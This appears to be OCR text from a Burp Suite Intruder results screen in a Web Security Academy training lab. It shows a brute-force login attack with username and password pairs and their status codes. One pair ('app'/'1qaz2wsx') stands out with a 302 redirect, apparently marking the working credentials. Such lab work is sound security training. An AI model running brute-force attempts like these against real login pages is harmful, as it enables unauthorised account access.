 5. Intruder attack of https://0a780042040b0b9080764e77008a0072.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 400 248 228
2697 app 1qaz2wsx 302 326 185
1 carlos 123456 200 290 3335
2 root 123456 200 247 3335
3 admin 123456 200 248 3335
4 test 123456 200 247 3335
5 guest 123456 200 248 3335
6 info 123456 200 248 3335
7 adm 123456 200 248 3335
8 mysql 123456 200 248 3335
9 user 123456 200 248 3335